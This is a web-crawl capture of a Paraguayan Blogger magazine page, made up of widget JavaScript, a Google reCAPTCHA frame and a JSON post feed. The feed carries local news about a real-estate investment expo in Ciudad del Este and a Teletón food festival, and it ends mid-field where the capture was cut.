href\x3d\x22https://www.revistadeprimeramano.com/feeds/4731249884389365626/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7690855460468278', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '4731249884389365626', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHYbIfwa0wtztNlGsGZf0LfGCTekRFoIbXEJ6xsM8RlLxqbBHYefU82vMDSboO5GHFQGPUp2C4lg55NyzuJqoi3CtXZ5SKQydoIJmpSzXRjUrZT10-ytNBE5C_8-AfWly5Kc3mpfnHXsg/s72-c/cole.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHYbIfwa0wtztNlGsGZf0LfGCTekRFoIbXEJ6xsM8RlLxqbBHYefU82vMDSboO5GHFQGPUp2C4lg55NyzuJqoi3CtXZ5SKQydoIJmpSzXRjUrZT10-ytNBE5C_8-AfWly5Kc3mpfnHXsg/s1600/cole.jpg', 'pageName': 'TORNEO INTER PROMO COLEGIO AREA 5', 'pageTitle': 'Revista DE PRIMERA MANO: TORNEO INTER PROMO COLEGIO AREA 5'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'TORNEO INTER PROMO COLEGIO AREA 5', 'description': 'EDICI\xd3N 105. Se form\xf3 una comisi\xf3n de ex alumnos de las diferentes promociones del hoy Colegio Ra\xfal Pe\xf1a de Pdte. Franco y, han proyectado u...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHYbIfwa0wtztNlGsGZf0LfGCTekRFoIbXEJ6xsM8RlLxqbBHYefU82vMDSboO5GHFQGPUp2C4lg55NyzuJqoi3CtXZ5SKQydoIJmpSzXRjUrZT10-ytNBE5C_8-AfWly5Kc3mpfnHXsg/s1600/cole.jpg', 'url': 'https://www.revistadeprimeramano.com/2014/10/torneo-inter-promo-colegio-area-5_82.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4731249884389365626}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'box-sec2', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'box-sec2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar2', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar2', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar2', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar2', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.revistadeprimeramano.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAykRRjQgBTi2aos1Avcn5PVhuFPo7UxmM_cu6xPjeMNi2DEsGXIxlo4Yh6BEfD2YBlbWtn7XRW0d40HPD1wj1OCt0DRQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec3', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZpeM0q3sa6ZkeyZSFifrkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768914148247');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default?alt=json-in-script&callback=jQuery1122044811361122107707_1768914142756&_=1768914142757
body_size: 76242
content:
// API callback
jQuery1122044811361122107707_1768914142756({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"490"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3138629066375525507"},"published":{"$t":"2024-10-25T03:51:00.000-07:00"},"updated":{"$t":"2024-10-25T03:51:13.663-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s953\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"953\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s320\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEXPO INMOBILIARIA EN CDE.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003ELa Cámara de Empresarios de Ciudad del Este y Alto Paraná\u003C\/span\u003E\nbajo la presidencia del Sr. Rigoberto Chamorro dio apertura esta mañana la II\nEXPO INTERNACIONAL DE INVERSIONES INMOBILIAIRIAS, el evento se está llevando\nadelante en el Hotel Gran Nobile.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon este evento se impulsa el desarrollo en el sector\ninmobiliario ya que es de gran envergadura para ciudad del Este y Las Tres\nFronteras. El acto contó con la presencia del Pdte. de la Rca. Sr. Santiago\nPeña y otras importantes autoridades locales, departamentales y nacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon esta Segunda edición de Expo Inmobiliaria, alto Paraná\nse posiciona en una región más solicitadas para las inversiones inmobiliarias y\nla Cámara de Empresarios a través de su voluntariado viene impulsando la\neconomía en diferentes sectores, mencionó el Sr. Rigoberto Chamorro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s1600\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s320\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento artístico.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn estos dos días de exposición, todos los interesados\npodrán conocer de primera mano la amplia variedad de proyectos, en cuanto a las\núltimas innovaciones tecnológicas aplicadas al sector, es más la Cámara de\nEmpresarios de CDE y A.P está trabajando muy de cerca con el gobierno nacional\na fin de agilizar los trámites de los inversionistas que llegan a nuestro país,\nya que, si existe demasiada burocracia, ellos abandonan nuevamente todo.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos más de 60 empresas que exponen ayudan a crecer\nofreciendo sus servicios a costos especiales, teniendo todo para ser una de las\npotencias económicas del país, así como mencionó el Pdte. de la Rca. En su\ndiscurso inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PY; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003ESe prevé, a parte de las exposiciones varias\ndisertaciones programadas, hasta el cierre. La Cámara de Empresarios de CDE y\nAP está compuesta por 400 empresas, gracias a las gestiones y arduo trabajo del\nSr. Chamorro y equipo. Para el cierre del viernes 25 de octubre se prevé algo\nespecial e invita a toda la ciudadanía a participar de este evento hermoso y de\ngran porte.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3138629066375525507\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html","title":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s72-c\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2717356897769814921"},"published":{"$t":"2024-04-14T14:24:00.000-07:00"},"updated":{"$t":"2024-04-14T14:24:11.263-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOCIALES"}],"title":{"type":"text","$t":"COMILONA DE TELETON ALTO PARANÁ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3872.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3872.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u0026nbsp;SERÁ EL 5 DE MAYO.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa Fundación Teletón dio a conocer este jueves en el lanzamiento de La Comilona de Alto Paraná, los detalles exclusivos del gran evento que reunirá a todos los sabores del este del país, el próximo domingo 5 de mayo en la sede de la Gobernación de Alto Paraná, de 10:00 a 16:00.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEn la ocasión, la Fundación Teletón informó que la tradicional fiesta gastronómica “La Comilona de Alto Paraná” con su lema El sabor de todos, se llevará a cabo el domingo 5 de mayo, de 10:00 a 16:00, en el predio de la Gobernación de Alto Paraná y contará con la participación de los festivales gastronómicos de todos los municipios de la región, donde se espera contar con una masiva concurrencia para disfrutar de un encuentro único con shows artísticos en vivo y mucha diversión para los niños.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s4496\/DSC_3882.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s320\/DSC_3882.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPresentadoras.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EDel lanzamiento participaron el presidente del Consejo Directivo de Teletón, Vicente Scavone, la directora de los centros de rehabilitación Teletón María Luisa Arce, así como representantes de empresas con responsabilidad social que apoyan la causa, además de familias y voluntarios. El evento contó con la conducción de Laura Mazó, Norita Rodríguez y Claudia Cardozo Viana.\u003C\/p\u003E\u003Cp\u003EEn la oportunidad, recordaron que la Comilona de Alto Paraná inició como un sueño hace 8 años en conjunto con las familias, voluntarios y municipios y logró posicionarse como uno de los eventos multiculturales más importantes de la región, gracias al compromiso de varios sectores de la sociedad.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s4496\/DSC_3890.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s320\/DSC_3890.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: 